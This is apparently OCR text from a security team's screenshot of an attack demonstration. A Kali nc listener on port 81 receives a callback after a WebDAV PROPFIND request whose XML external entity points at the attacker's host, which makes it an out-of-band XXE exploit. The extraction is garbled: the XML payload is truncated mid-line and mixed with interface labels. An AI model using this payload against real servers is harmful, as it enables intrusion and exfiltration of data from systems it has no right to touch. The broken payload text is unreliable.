 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali:~# nc -lvp 81
listening on [any] 81 ...
connect to [192.168.20.140] from dev1.blueteam.com [192.168.20.52] 49224
GET / HTTP/1.1
User-Agent: Java/1.5.0
Host: 192.168.20.140:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex XML
PROPFIND /webdav HTTP/1.1
Host: 192.168.20.11
Content-Length: 255
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE propertyupdate [
<!ENTITY loot SYSTEM "http://192.168.20.140:81"> ]>
<D:propertyupdate xmlns
<a xmlns="http://192.168.2
</D:prop></D:set></D:propertyupdate>
奇安信ATEAM